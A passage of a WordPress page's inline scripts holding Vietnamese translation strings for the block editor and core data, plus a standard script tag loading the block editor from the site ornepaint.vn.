anchor":["Th\u00eam \u0111i\u1ec3m neo li\u00ean k\u1ebft"],"Appearance":["Giao di\u1ec7n"],"Create: <mark>%s<\/mark>":["T\u1ea1o: <mark>%s<\/mark>"],"Search for patterns":["T\u00ecm m\u1eabu"],"Block pattern \"%s\" inserted.":["M\u1eabu block \"%s\" \u0111\u00e3 \u0111\u01b0\u1ee3c th\u00eam."],"Filter patterns":["L\u1ecdc c\u00e1c m\u1eabu"],"Remove blocks":["X\u00f3a block"],"Rotate":["Xoay \u1ea3nh"],"Zoom":["Ph\u00f3ng to"],"Could not edit image. %s":["Kh\u00f4ng th\u1ec3 s\u1eeda \u1ea3nh. %s"],"2:3":["2:3"],"3:4":["3:4"],"9:16":["9:16"],"10:16":["10:16"],"Portrait":["Ch\u00e2n dung"],"3:2":["3:2"],"4:3":["4:3"],"16:9":["16:9"],"16:10":["16:10"],"Landscape":["C\u1ea3nh g\u00f3c r\u1ed9ng"],"Aspect Ratio":["T\u1ef7 l\u1ec7 khung h\u00ecnh"],"Move the selected block(s) down.":["Di chuy\u1ec3n c\u00e1c block \u0111\u00e3 ch\u1ecdn xu\u1ed1ng."],"Move the selected block(s) up.":["Di chuy\u1ec3n c\u00e1c block \u0111\u00e3 ch\u1ecdn l\u00ean."],"Mobile":["Di \u0111\u1ed9ng"],"Tablet":["Tablet"],"Desktop":["M\u00e1y t\u00ednh"],"Current media URL:":["URL media hi\u1ec7n t\u1ea1i:"],"Creating":["T\u1ea1o ra"],"An unknown error occurred during creation. Please try again.":["\u0110\u00e3 x\u1ea3y ra l\u1ed7i kh\u00f4ng x\u00e1c \u0111\u1ecbnh trong qu\u00e1 tr\u00ecnh t\u1ea1o. Vui l\u00f2ng th\u1eed l\u1ea1i."],"Image size presets":["K\u00edch th\u01b0\u1edbc \u1ea3nh"],"Block variations":["Bi\u1ebfn th\u1ec3 block"],"Block navigation structure":["C\u1ea5u tr\u00fac \u0111i\u1ec1u h\u01b0\u1edbng block"],"Block %1$d of %2$d, Level %3$d":["Block %1$d c\u1ee7a %2$d, Level %3$d"],"Move to":["Di chuy\u1ec3n t\u1edbi"],"Moved %d block to clipboard.":["\u0110\u00e3 chuy\u1ec3n %d block v\u00e0o b\u1ed9 nh\u1edb t\u1ea1m."],"Copied %d block to clipboard.":["\u0110\u00e3 sao ch\u00e9p %d block v\u00e0o b\u1ed9 nh\u1edb t\u1ea1m."],"Moved \"%s\" to clipboard.":["\u0110\u00e3 chuy\u1ec3n \"%s\" v\u00e0o b\u1ed9 nh\u1edb t\u1ea1m."],"Copied \"%s\" to clipboard.":["\u0110\u00e3 sao ch\u00e9p \"%s\" v\u00e0o b\u1ed9 nh\u1edb t\u1ea1m."],"Browse all":["Xem t\u1ea5t c\u1ea3"],"Browse all. This will open the main inserter panel in the editor toolbar.":["Xem t\u1ea5t c\u1ea3. Thao t\u00e1c n\u00e0y s\u1ebd m\u1edf b\u1ea3ng ch\u00e8n trong thanh c\u00f4ng c\u1ee5 c\u1ee7a tr\u00ecnh ch\u1ec9nh s\u1eeda."],"A tip for using the block editor":["M\u1eb9o s\u1eed d\u1ee5ng tr\u00ecnh ch\u1ec9nh s\u1eeda block."],"Patterns":["M\u1eabu"],"%d block added.":["%d block \u0111\u00e3 \u0111\u01b0\u1ee3c th\u00eam v\u00e0o."],"Use the Tab key and Arrow keys to choose new block location. Use Left and Right Arrow keys to move between nesting levels. Once location is selected press Enter or Space to move the block.":["S\u1eed d\u1ee5ng ph\u00edm Tab v\u00e0 ph\u00edm M\u0169i t\u00ean \u0111\u1ec3 ch\u1ecdn v\u1ecb tr\u00ed c\u1ee7a block m\u1edbi. S\u1eed d\u1ee5ng c\u00e1c ph\u00edm M\u0169i t\u00ean Tr\u00e1i v\u00e0 Ph\u1ea3i \u0111\u1ec3 di chuy\u1ec3n gi\u1eefa c\u00e1c c\u1ea5p \u0111\u1ed9 l\u1ed3ng v\u00e0o nhau. Khi v\u1ecb tr\u00ed \u0111\u01b0\u1ee3c ch\u1ecdn, nh\u1ea5n Enter ho\u1eb7c D\u1ea5u c\u00e1ch \u0111\u1ec3 di chuy\u1ec3n block."],"You are currently in navigation mode. Navigate blocks using the Tab key and Arrow keys. Use Left and Right Arrow keys to move between nesting levels. To exit navigation mode and edit the selected block, press Enter.":["B\u1ea1n hi\u1ec7n \u0111ang \u1edf ch\u1ebf \u0111\u1ed9 \u0111i\u1ec1u h\u01b0\u1edbng. \u0110i\u1ec1u h\u01b0\u1edbng c\u00e1c block b\u1eb1ng ph\u00edm Tab v\u00e0 c\u00e1c ph\u00edm M\u0169i t\u00ean. S\u1eed d\u1ee5ng c\u00e1c ph\u00edm M\u0169i t\u00ean Tr\u00e1i v\u00e0 Ph\u1ea3i \u0111\u1ec3 di chuy\u1ec3n gi\u1eefa c\u00e1c c\u1ea5p \u0111\u1ed9 l\u1ed3ng v\u00e0o nhau. \u0110\u1ec3 tho\u00e1t kh\u1ecfi ch\u1ebf \u0111\u1ed9 \u0111i\u1ec1u h\u01b0\u1edbng v\u00e0 ch\u1ec9nh s\u1eeda block \u0111\u00e3 ch\u1ecdn, nh\u1ea5n Enter."],"Change a block's type by pressing the block icon on the toolbar.":["Thay \u0111\u1ed5i lo\u1ea1i block b\u1eb1ng c\u00e1ch nh\u1ea5n v\u00e0o bi\u1ec3u t\u01b0\u1ee3ng block tr\u00ean thanh c\u00f4ng c\u1ee5."],"Drag files into the editor to automatically insert media blocks.":["K\u00e9o file v\u00e0o tr\u00ecnh ch\u1ec9nh s\u1eeda \u0111\u1ec3 t\u1ef1 \u0111\u1ed9ng ch\u00e8n c\u00e1c block media."],"Outdent a list by pressing <kbd>backspace<\/kbd> at the beginning of a line.":["Th\u00eam danh s\u00e1ch b\u1eb1ng c\u00e1ch nh\u1ea5n <kbd>backspace<\/kbd> \u1edf \u0111\u1ea7u d\u00f2ng."],"Indent a list by pressing <kbd>space<\/kbd> at the beginning of a line.":["Th\u1ee5t l\u1ec1 danh s\u00e1ch b\u1eb1ng c\u00e1ch nh\u1ea5n <kbd>d\u1ea5u c\u00e1ch<\/kbd> \u1edf \u0111\u1ea7u d\u00f2ng."],"Open Colors Selector":["M\u1edf B\u1ed9 Ch\u1ecdn m\u00e0u"],"Change matrix alignment":["Thay \u0111\u1ed5i c\u0103n ch\u1ec9nh ma tr\u1eadn"],"Padding":["Padding"],"Typography":["Ki\u1ec3u ch\u1eef"],"Line height":["Chi\u1ec1u cao c\u1ee7a d\u00f2ng"],"Block %1$s is at the beginning of the content and can\u2019t be moved left":["Block %1$s n\u00e0y \u0111ang n\u1eb1m \u1edf ph\u1ea7n \u0111\u1ea7u c\u1ee7a n\u1ed9i d\u1ee5ng v\u00e0 kh\u00f4ng th\u1ec3 chuy\u1ec3n sang tr\u00e1i"],"Block %1$s is at the beginning of the content and can\u2019t be moved up":["Kh\u1ed1i %1$s l\u00e0 kh\u1ed1i \u0111\u1ea7u ti\u00ean v\u00e0 kh\u00f4ng th\u1ec3 chuy\u1ec3n l\u00ean tr\u00ean n\u1eefa"],"Block %1$s is at the end of the content and can\u2019t be moved left":["Block %1$s \u0111ang n\u1eb1m \u1edf ph\u1ea7n cu\u1ed1i c\u1ee7a n\u1ed9i dung v\u00e0 kh\u00f4ng th\u1ec3 chuy\u1ec3n sang tr\u00e1i"],"Block %1$s is at the end of the content and can\u2019t be moved down":["Block %1$s \u0111ang n\u1eb1m \u1edf ph\u1ea7n \u0111\u1ea7u c\u1ee7a n\u1ed9i dung v\u00e0 kh\u00f4ng th\u1ec3 chuy\u1ec3n xu\u1ed1ng d\u01b0\u1edbi n\u1eefa"],"Move %1$s block from position %2$d right to position %3$d":["Di chuy\u1ec3n khu\u00f4n %1$s t\u1eeb v\u1ecb tr\u00ed %2$d sang v\u1ecb tr\u00ed %3$d"],"Move %1$s block from position %2$d left to position %3$d":["Di chuy\u1ec3n khu\u00f4n %1$s t\u1eeb v\u1ecb tr\u00ed %2$d sang v\u1ecb tr\u00ed %3$d"],"Toggle between using the same value for all screen sizes or using a unique value per screen size.":["Chuy\u1ec3n \u0111\u1ed5i gi\u1eefa vi\u1ec7c s\u1eed d\u1ee5ng c\u00f9ng m\u1ed9t gi\u00e1 tr\u1ecb cho t\u1ea5t c\u1ea3 c\u00e1c k\u00edch th\u01b0\u1edbc m\u00e0n h\u00ecnh ho\u1eb7c s\u1eed d\u1ee5ng m\u1ed9t gi\u00e1 tr\u1ecb duy nh\u1ea5t cho m\u1ed7i k\u00edch th\u01b0\u1edbc m\u00e0n h\u00ecnh."],"Use the same %s on all screensizes.":["S\u1eed d\u1ee5ng c\u00f9ng m\u1ed9t %s tr\u00ean t\u1ea5t c\u1ea3 c\u00e1c k\u00edch th\u01b0\u1edbc m\u00e0n h\u00ecnh."],"Large screens":["M\u00e0n h\u00ecnh l\u1edbn"],"Medium screens":["M\u00e0n h\u00ecnh v\u1eeba"],"Small screens":["M\u00e0n h\u00ecnh nh\u1ecf"],"Text labelling a interface as controlling a given layout property (eg: margin) for a given screen size.\u0004Controls the %1$s property for %2$s viewports.":["Ki\u1ec3m so\u00e1t t\u00e0i s\u1ea3n %1$s cho ch\u1ebf \u0111\u1ed9 xem %2$s."],"Open Media Library":["M\u1edf Th\u01b0 vi\u1ec7n ph\u01b0\u01a1ng ti\u1ec7n"],"The media file has been replaced":["C\u00e1c t\u1eadp tin ph\u01b0\u01a1ng ti\u1ec7n truy\u1ec1n th\u00f4ng \u0111\u00e3 \u0111\u01b0\u1ee3c thay th\u1ebf"],"Currently selected":["Hi\u1ec7n \u0111\u01b0\u1ee3c ch\u1ecdn"],"Recently updated":["C\u1eadp nh\u1eadt g\u1ea7n \u0111\u00e2y"],"Search or type url":["T\u00ecm ki\u1ebfm ho\u1eb7c g\u00f5 URL"],"Press ENTER to add this link":["Nh\u1ea5n ENTER \u0111\u1ec3 th\u00eam li\u00ean k\u1ebft n\u00e0y"],"Currently selected link settings":["C\u00e0i \u0111\u1eb7t li\u00ean k\u1ebft hi\u1ec7n \u0111\u01b0\u1ee3c ch\u1ecdn"],"Image size":["K\u00edch th\u01b0\u1edbc \u1ea3nh"],"Select a variation to start with.":["Ch\u1ecdn m\u1ed9t bi\u1ebfn th\u1ec3 \u0111\u1ec3 b\u1eaft \u0111\u1ea7u."],"Choose variation":["Ch\u1ecdn bi\u1ebfn th\u1ec3"],"Generic label for block inserter button\u0004Add block":["Th\u00eam block"],"directly add the only allowed block\u0004Add %s":["Th\u00eam %s"],"%s block added":["%s khu\u00f4n th\u00eam"],"Multiple selected blocks":["Nhi\u1ec1u khu\u00f4n \u0111\u01b0\u1ee3c ch\u1ecdn"],"You are currently in edit mode. To return to the navigation mode, press Escape.":["B\u1ea1n hi\u1ec7n \u0111ang \u1edf ch\u1ebf \u0111\u1ed9 ch\u1ec9nh s\u1eeda. \u0110\u1ec3 tr\u1edf v\u1ec1 ch\u1ebf \u0111\u1ed9 \u0111i\u1ec1u h\u01b0\u1edbng, nh\u1ea5n Escape."],"Midnight":["N\u1eeda \u0111\u00eam"],"Electric grass":["C\u1ecf \u0111i\u1ec7n t\u1eed"],"Pale ocean":["\u0110\u1ea1i d\u01b0\u01a1ng nh\u1ea1t"],"Luminous dusk":["Ho\u00e0ng h\u00f4n r\u1ef1c r\u1ee1"],"Blush bordeaux":["Blush bordeaux"],"Blush light purple":["Blush light purple"],"Cool to warm spectrum":["Quang ph\u1ed5 l\u1ea1nh \u0111\u1ebfn \u1ea5m"],"Very light gray to cyan bluish gray":["X\u00e1m nh\u1ea1t \u0111\u1ebfn x\u00e1m l\u1ee5c"],"Luminous vivid orange to vivid red":["T\u1eeb m\u00e0u cam ch\u00f3i \u0111\u1ebfn \u0111\u1ecf ch\u00f3i"],"Luminous vivid amber to luminous vivid orange":["N\u00e2u \u0111\u1eadm \u0111\u1ebfn m\u00e0u cam"],"Light green cyan to vivid green cyan":["M\u00e0u l\u1ee5c nh\u1ea1t \u0111\u1ebfn l\u1ee5c lam"],"Vivid cyan blue to vivid purple":["M\u00e0u xanh lam s\u1ed1ng \u0111\u1ed9ng \u0111\u1ebfn m\u00e0u t\u00edm s\u1ed1ng \u0111\u1ed9ng"],"Block breadcrumb":["Kh\u1ed1i breadcrumb"],"(%s: gradient %s)":["(%s: gradient %s)"],"(%s: color %s)":["(%s: m\u00e0u %s)"],"Gradient":["Gradient"],"Solid":["Ch\u1ea5t "],"No Preview Available.":["Kh\u00f4ng c\u00f3 b\u1ea3n xem tr\u01b0\u1edbc n\u00e0o c\u00f3 s\u1eb5n."],"Grid view":["Xem d\u1ea1ng l\u01b0\u1edbi"],"List view":["Xem d\u1ea1ng danh s\u00e1ch"],"Move right":["Di chuy\u1ec3n sang ph\u1ea3i"],"Move left":["Di chuy\u1ec3n sang tr\u00e1i"],"Border radius":["G\u00f3c bo tr\u00f2n"],"Open in new tab":["M\u1edf trong Tab M\u1edbi"],"Separate multiple classes with spaces.":["Ph\u00e2n c\u00e1ch c\u00e1c class b\u1edfi kho\u1ea3ng tr\u1ed1ng."],"Learn more about anchors":["T\u00ecm hi\u1ec3u th\u00eam v\u1ec1 \u0111i\u1ec3m neo"],"Enter a word or two \u2014 without spaces \u2014 to make a unique web address just for this block, called an \u201canchor.\u201d Then, you\u2019ll be able to link directly to this section of your page.":["Nh\u1eadp 1 t\u1eeb ho\u1eb7c hai - kh\u00f4ng bao g\u1ed3m kho\u1ea3ng c\u00e1ch - \u0111\u1ec3 t\u1ea1o \u0111\u1ecba ch\u1ec9 ri\u00eang ch\u1ec9 cho block n\u00e0y, \u0111\u01b0\u1ee3c g\u1ecdi l\u00e0 \"neo\". Sau \u0111\u00f3, b\u1ea1n c\u00f3 th\u1ec3 li\u00ean k\u1ebft tr\u1ef1c ti\u1ebfp v\u1edbi khu v\u1ef1c n\u00e0y trong trang."],"Default Style":["Ki\u1ec3u m\u1eb7c \u0111\u1ecbnh"],"Upload a video file, pick one from your media library, or add one with a URL.":["T\u1ea3i l\u00ean video, ch\u1ecdn m\u1ed9t file t\u1eeb th\u01b0 vi\u1ec7n media c\u1ee7a b\u1ea1n ho\u1eb7c th\u00eam file t\u1eeb \u0111\u1ecba ch\u1ec9 URL."],"Upload an image file, pick one from your media library, or add one with a URL.":["T\u1ea3i l\u00ean m\u1ed9t file \u1ea3nh, ch\u1ecdn t\u1eeb th\u01b0 vi\u1ec7n media c\u1ee7a b\u1ea1n ho\u1eb7c th\u00eam URL."],"Upload an audio file, pick one from your media library, or add one with a URL.":["T\u1ea3i l\u00ean file \u00e2m thanh, ch\u1ecdn m\u1ed9t file t\u1eeb th\u01b0 vi\u1ec7n media c\u1ee7a b\u1ea1n ho\u1eb7c th\u00eam URL."],"Upload a media file or pick one from your media library.":["T\u1ea3i l\u00ean file media ho\u1eb7c ch\u1ecdn t\u1eeb th\u01b0 vi\u1ec7n media c\u1ee7a b\u1ea1n."],"Skip":["B\u1ecf qua"],"This color combination may be hard for people to read.":["S\u1ef1 k\u1ebft h\u1ee3p m\u00e0u s\u1eafc n\u00e0y c\u00f3 th\u1ec3 kh\u00f3 \u0111\u1ecdc cho m\u1ecdi ng\u01b0\u1eddi."],"Add a block":["Th\u00eam block"],"While writing, you can press <kbd>\/<\/kbd> to quickly insert new blocks.":["Trong khi vi\u1ebft, b\u1ea1n c\u00f3 th\u1ec3 nh\u1ea5n <kbd>\/<\/kbd> \u0111\u1ec3 nhanh ch\u00f3ng ch\u00e8n c\u00e1c block m\u1edbi."],"Vivid purple":["M\u00e0u t\u00edm s\u1ed1ng \u0111\u1ed9ng"],"Block vertical alignment setting label\u0004Change vertical alignment":["Thay \u0111\u1ed5i c\u0103n l\u1ec1 chi\u1ec1u d\u1ecdc"],"Ungrouping blocks from within a Group block back into individual blocks within the Editor \u0004Ungroup":["T\u00e1ch nh\u00f3m"],"verb\u0004Group":["Nh\u00f3m"],"%s: Change block type or style":["%s: \u0110\u1ed5i ki\u1ec3u block ho\u1eb7c style"],"block style\u0004Default":["M\u1eb7c \u0111\u1ecbnh"],"Attempt Block Recovery":["Kh\u00f4i ph\u1ee5c block"],"%d word":["%d t\u1eeb"],"To edit this block, you need permission to upload media.":["\u0110\u1ec3 ch\u1ec9nh s\u1eeda block n\u00e0y, b\u1ea1n c\u1ea7n c\u00f3 quy\u1ec1n t\u1ea3i l\u00ean th\u01b0 vi\u1ec7n."],"Block tools":["C\u00e1c c\u00f4ng c\u1ee5 c\u1ee7a Block"],"%s block selected.":["%s block \u0111\u01b0\u1ee3c ch\u1ecdn."],"Align text right":["C\u0103n ch\u1ec9nh v\u0103n b\u1ea3n sang ph\u1ea3i"],"Align text center":["C\u0103n ch\u1ec9nh v\u0103n b\u1ea3n ra gi\u1eefa"],"Align text left":["C\u0103n ch\u1ec9nh v\u0103n b\u1ea3n sang tr\u00e1i"],"Image dimensions":["K\u00edch th\u01b0\u1edbc h\u00ecnh \u1ea3nh"],"Heading settings":["C\u1ea5u h\u00ecnh ti\u00eau \u0111\u1ec1"],"Reusable blocks":["Block t\u00e1i s\u1eed d\u1ee5ng"],"Document":["T\u00e0i li\u1ec7u"],"%d block":["%d block"],"Insert a new block after the selected block(s).":["Ch\u00e8n m\u1ed9t kh\u1ed1i m\u1edbi sau (nh\u1eefng) kh\u1ed1i \u0111\u00e3 ch\u1ecdn"],"Insert a new block before the selected block(s).":["Ch\u00e8n m\u1ed9t kh\u1ed1i m\u1edbi tr\u01b0\u1edbc c\u00e1c kh\u1ed1i \u0111\u00e3 ch\u1ecdn."],"Remove the selected block(s).":["Lo\u1ea1i b\u1ecf c\u00e1c kh\u1ed1i \u0111\u00e3 ch\u1ecdn."],"Duplicate the selected block(s).":["Nh\u00e2n \u0111\u00f4i c\u00e1c kh\u1ed1i \u0111\u00e3 ch\u1ecdn."],"Select all text when typing. Press again to select all blocks.":["Ch\u1ecdn t\u1ea5t c\u1ea3 v\u0103n b\u1ea3n khi nh\u1eadp. Nh\u1ea5n l\u1ea1i \u0111\u1ec3 ch\u1ecdn t\u1ea5t c\u1ea3 c\u00e1c kh\u1ed1i."],"Navigate to the nearest toolbar.":["\u0110i\u1ec1u h\u01b0\u1edbng \u0111\u1ebfn thanh c\u00f4ng c\u1ee5 g\u1ea7n nh\u1ea5t."],"Options":["T\u00f9y ch\u1ecdn"],"font size name\u0004Huge":["R\u1ea5t l\u1edbn"],"font size name\u0004Large":["L\u1edbn"],"font size name\u0004Medium":["Trung b\u00ecnh"],"font size name\u0004Small":["Nh\u1ecf"],"Cyan bluish gray":["Cyan bluish gray"],"Vivid cyan blue":["Vivid cyan blue"],"Pale cyan blue":["Pale cyan blue"],"Vivid green cyan":["Vivid green cyan"],"Light green cyan":["Light green cyan"],"Luminous vivid amber":["Luminous vivid amber"],"Luminous vivid orange":["Luminous vivid orange"],"Vivid red":["Vivid red"],"Pale pink":["Pale pink"],"Additional CSS class(es)":["L\u1edbp CSS b\u1ed5 sung"],"HTML anchor":["\u0110i\u1ec3m neo HTML"],"Link settings":["C\u00e0i \u0111\u1eb7t li\u00ean k\u1ebft"],"Skip to the selected block":["Chuy\u1ec3n \u0111\u1ebfn block \u0111\u00e3 ch\u1ecdn"],"Paste or type URL":["D\u00e1n ho\u1eb7c nh\u1eadp \u0111\u1ecba ch\u1ec9 URL"],"Reusable":["C\u00f3 th\u1ec3 t\u00e1i s\u1eed d\u1ee5ng"],"blocks\u0004Most used":["S\u1eed d\u1ee5ng nhi\u1ec1u"],"%d result found.":["T\u00ecm th\u1ea5y %d k\u1ebft qu\u1ea3."],"This color combination may be hard for people to read. Try using a brighter background color and\/or a darker %s.":["M\u00e0u ph\u1ed1i n\u00e0y c\u00f3 th\u1ec3 g\u00e2y kh\u00f3 \u0111\u1ecdc. H\u00e3y th\u1eed s\u1eed d\u1ee5ng m\u00e0u n\u1ec1n s\u00e1ng h\u01a1n ho\u1eb7c m\u00e0u v\u0103n b\u1ea3n t\u1ed1i h\u01a1n %s."],"This color combination may be hard for people to read. Try using a darker background color and\/or a brighter %s.":["M\u00e0u ph\u1ed1i n\u00e0y c\u00f3 th\u1ec3 g\u00e2y kh\u00f3 \u0111\u1ecdc. H\u00e3y th\u1eed s\u1eed d\u1ee5ng m\u00e0u n\u1ec1n t\u1ed1i h\u01a1n ho\u1eb7c m\u00e0u v\u0103n b\u1ea3n s\u00e1ng h\u01a1n %s."],"Transform to":["Chuy\u1ec3n sang:"],"Change type of %d block":["Thay \u0111\u1ed5i lo\u1ea1i c\u1ee7a kh\u1ed1i %d"],"Insert after":["Ch\u00e8n sau"],"Insert before":["Ch\u00e8n tr\u01b0\u1edbc"],"Duplicate":["Nh\u00e2n b\u1ea3n"],"More options":["Th\u00eam t\u00f9y ch\u1ecdn"],"Edit visually":["Ch\u1ec9nh s\u1eeda tr\u1ef1c quan"],"Edit as HTML":["S\u1eeda nh\u01b0 l\u00e0 HTML"],"Move %1$d block from position %2$d down by one place":["Di chuy\u1ec3n kh\u1ed1i %1$d t\u1eeb v\u1ecb tr\u00ed %2$d xu\u1ed1ng d\u01b0\u1edbi m\u1ed9t v\u1ecb tr\u00ed"],"Move %1$d block from position %2$d up by one place":["Di chuy\u1ec3n kh\u1ed1i %1$d t\u1eeb v\u1ecb tr\u00ed %2$d l\u00ean tr\u00ean m\u1ed9t v\u1ecb tr\u00ed"],"Blocks cannot be moved down as they are already at the bottom":["Block kh\u00f4ng th\u1ec3 chuy\u1ec3n xu\u1ed1ng d\u01b0\u1edbi v\u00ec \u0111\u00e2y \u0111\u00e3 l\u00e0 cu\u1ed1i c\u00f9ng"],"Blocks cannot be moved up as they are already at the top":["Block kh\u00f4ng th\u1ec3 chuy\u1ec3n l\u00ean v\u00ec \u0111\u00e3 \u1edf tr\u00ean c\u00f9ng"],"Block %1$s is at the beginning of the content and can\u2019t be moved right":["Block %1$s \u0111ang \u1edf \u0111\u1ea7u ti\u00ean v\u00e0 kh\u00f4ng th\u1ec3 chuy\u1ec3n l\u00ean tr\u00ean n\u1eefa"],"Move %1$s block from position %2$d up to position %3$d":["Di chuy\u1ec3n kh\u1ed1i %1$s t\u1eeb v\u1ecb tr\u00ed %2$d \u0111\u1ebfn v\u1ecb tr\u00ed %3$d"],"Block %1$s is at the end of the content and can\u2019t be moved right":["Block %1$s \u0111ang \u1edf cu\u1ed1i c\u00f9ng v\u00e0 kh\u00f4ng th\u1ec3 chuy\u1ec3n xu\u1ed1ng n\u1eefa"],"Move %1$s block from position %2$d down to position %3$d":["Di chuy\u1ec3n kh\u1ed1i %1$s t\u1eeb v\u1ecb tr\u00ed %2$d xu\u1ed1ng v\u1ecb tr\u00ed %3$d"],"Block %s is the only block, and cannot be moved":["Block %s kh\u00f4ng th\u1ec3 di chuy\u1ec3n."],"Block: %s":["Block: %s"],"This block contains unexpected or invalid content.":["Kh\u1ed1i n\u00e0y ch\u01b0a n\u1ed9i dung kh\u00f4ng h\u1ee3p l\u1ec7."],"imperative verb\u0004Resolve":["X\u1eed l\u00fd l\u1ea1i"],"Convert to Blocks":["Chuy\u1ec3n th\u00e0nh c\u00e1c kh\u1ed1i"],"Resolve Block":["X\u1eed l\u00fd l\u1ea1i kh\u1ed1i"],"Convert to Classic Block":["Chuy\u1ec3n th\u00e0nh kh\u1ed1i c\u1ed5 \u0111i\u1ec3n"],"This block has encountered an error and cannot be previewed.":["Kh\u1ed1i n\u00e0y \u0111\u00e3 b\u1ecb l\u1ed7i v\u00e0 kh\u00f4ng th\u1ec3 xem tr\u01b0\u1edbc."],"No block selected.":["Ch\u01b0a ch\u1ecdn block n\u00e0o."],"After Conversion":["Sau chuy\u1ec3n \u0111\u1ed5i"],"Convert to HTML":["Chuy\u1ec3n \u0111\u1ed5i sang HTML"],"Current":["Hi\u1ec7n t\u1ea1i"],"Change alignment":["Ch\u1ec9nh c\u0103n l\u1ec1"],"Full width":["Chi\u1ec1u r\u1ed9ng \u0111\u1ea7y \u0111\u1ee7"],"Wide width":["Chi\u1ec1u r\u1ed9ng khung"],"Change text alignment":["Thay \u0111\u1ed5i c\u0103n l\u1ec1 c\u1ee7a ch\u1eef"],"Reset":["\u0110\u1eb7t l\u1ea1i"],"font size name\u0004Normal":["B\u00ecnh th\u01b0\u1eddng"],"No results.":["Kh\u00f4ng c\u00f3 k\u1ebft qu\u1ea3."],"%d result found, use up and down arrow keys to navigate.":["%d k\u1ebft qu\u1ea3 \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y, s\u1eed d\u1ee5ng ph\u00edm l\u00ean v\u00e0 xu\u1ed1ng \u0111\u1ec3 chuy\u1ec3n \u0111\u1ed5i k\u1ebft qu\u1ea3."],"Blocks":["Block"],"Original":["Nguy\u00ean b\u1ea3n"],"Link selected.":["Link \u0111\u00e3 ch\u1ecdn"],"Paste URL or type to search":["D\u00e1n URL ho\u1eb7c g\u00f5 \u0111\u1ec3 t\u00ecm ki\u1ebfm"],"%1$s %2$s":["%1$s %2$s"],"Color":["M\u00e0u s\u1eafc"],"Link CSS Class":["Li\u00ean k\u1ebft l\u1edbp CSS"],"Tools":["C\u00f4ng c\u1ee5"],"Replace":["Thay th\u1ebf"],"Style":["Style"],"Align left":["C\u0103n l\u1ec1 tr\u00e1i"],"Align center":["C\u0103n gi\u1eefa"],"Align right":["C\u0103n l\u1ec1 ph\u1ea3i"],"Move up":["Di chuy\u1ec3n l\u00ean"],"Move down":["Di chuy\u1ec3n xu\u1ed1ng"],"Not set":["Ch\u01b0a \u0111\u1eb7t"],"Insert from URL":["Ch\u00e8n t\u1eeb URL"],"Video":["Video"],"Audio":["Audio"],"Large":["L\u1edbn"],"Media Library":["Media"],"Media File":["T\u1eadp tin \u0111a ph\u01b0\u01a1ng ti\u1ec7n"],"Attachment Page":["Trang n\u1ed9i dung \u0111\u00ednh k\u00e8m"],"Clear selection.":["X\u00f3a l\u1ef1a ch\u1ecdn."],"text color":["m\u00e0u ch\u1eef"],"Mixed":["Mixed"],"Upload":["T\u1ea3i l\u00ean"],"Styles":["C\u00e1c phong c\u00e1ch hi\u1ec3n th\u1ecb"],"Link":["Li\u00ean k\u1ebft"],"Square":["Vu\u00f4ng"],"Custom":["T\u00f9y ch\u1ec9nh"],"Image":["\u1ea2nh"],"Remove link":["X\u00f3a \u0111\u01b0\u1eddng d\u1eabn"],"Insert link":["Th\u00eam \u0111\u01b0\u1eddng d\u1eabn"],"Link Rel":["\u0110\u01b0\u1eddng d\u1eabn"],"Background":["N\u1ec1n"],"Align":["C\u00e2n d\u00f2ng"],"Dimensions":["K\u00edch th\u01b0\u1edbc"],"Border":["Vi\u1ec1n"],"Copy":["Sao ch\u00e9p"],"Unlink":["B\u1ecf li\u00ean k\u1ebft"],"Strikethrough":["G\u1ea1ch gi\u1eefa t\u1eeb"],"Underline":["G\u1ea1ch ch\u00e2n"],"Font family":["Ki\u1ec3u ch\u1eef"],"Font size":["C\u1ee1 ch\u1eef"],"Text":["V\u0103n b\u1ea3n"],"Search results for \"%s\"":["K\u1ebft qu\u1ea3 t\u00ecm ki\u1ebfm cho \"%s\""],"No results found.":["Kh\u00f4ng t\u00ecm th\u1ea5y k\u1ebft qu\u1ea3."],"All":["T\u1ea5t c\u1ea3"],"Default":["M\u1eb7c \u0111\u1ecbnh"],"Height":["Cao"],"Edit link":["S\u1eeda li\u00ean k\u1ebft"],"Width":["R\u1ed9ng"],"White":["Tr\u1eafng"],"Black":["\u0110en"],"Select":["Ch\u1ecdn"],"Close":["\u0110\u00f3ng"],"Search":["T\u00ecm ki\u1ebfm"],"Media":["Media"],"Full Size":["K\u00edch th\u01b0\u1edbc \u0111\u1ea7y \u0111\u1ee7"],"Medium":["Trung b\u00ecnh"],"Thumbnail":["\u1ea2nh thu nh\u1ecf"],"Content":["N\u1ed9i dung"],"Cancel":["H\u1ee7y"],"Preview":["Xem th\u1eed"],"Submit":["G\u1eedi"],"Advanced":["N\u00e2ng cao"],"Apply":["\u00c1p d\u1ee5ng"],"Edit":["Ch\u1ec9nh s\u1eeda"],"URL":["URL"]}},"comment":{"reference":"wp-includes\/js\/dist\/block-editor.js"}} );
</script>
<script type='text/javascript' src='https://ornepaint.vn/wp-includes/js/dist/block-editor.min.js?ver=1aaefec40aaf345b5e6e969304e78e07' id='wp-block-editor-js'></script>
<script type='text/javascript' id='wp-core-data-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-08-24 07:53:05+0000","generator":"GlotPress\/4.0.0-alpha.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Global Styles":["Phong c\u00e1ch to\u00e0n c\u1ee5c"],"Widget types":["C\u00e1c ki\u1ec3u widget"],"Menu Item":["M\u1ee5c Menu"],"Comment":["B\u00ecnh lu\u1eadn"],"Widget areas":["Khu v\u1ef1c widget"],"Site":["Site"],"Post Type":["Lo\u1ea1i B\u00e0i vi\u1ebft"],"Taxonomy":["Ph\u00e2n lo\u1ea1i"],"Menu Location":["V\u1ecb tr\u00ed tr\u00ecnh \u0111\u01a1n"],"Menu":["Menu"],"User":["Ng\u01b0\u1eddi d\u00f9ng"],"Base":["C\u01a1 b\u1ea3n"],"Widgets":["Widget"],"Site Title":["T\u00ean website"],"Themes":["Giao di\u1ec7n"],"(no title)":["(kh\u00f4ng c\u00f3 ti\u00eau \u0111\u1ec1)"],"Media":["Media"],"Plugins":["Plugin"]}},"comment":{"reference":"wp-includes\/js\/dist\/core-data.js"}} );
</script>
